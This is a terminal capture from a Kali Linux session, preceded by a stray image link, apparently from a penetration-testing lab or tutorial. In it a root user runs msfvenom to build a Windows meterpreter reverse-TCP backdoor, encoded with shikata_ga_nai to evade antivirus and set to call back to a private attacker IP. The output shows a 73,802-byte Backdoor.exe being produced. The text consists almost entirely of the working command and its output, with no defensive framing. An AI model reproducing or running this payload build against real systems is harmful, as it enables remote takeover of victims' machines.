 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x
86/shikata_ga_nai -b  "\x00"  LHOST=192.168.136.133 -f exe > Desktop/Backdoor.
exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/home/kali]
└─#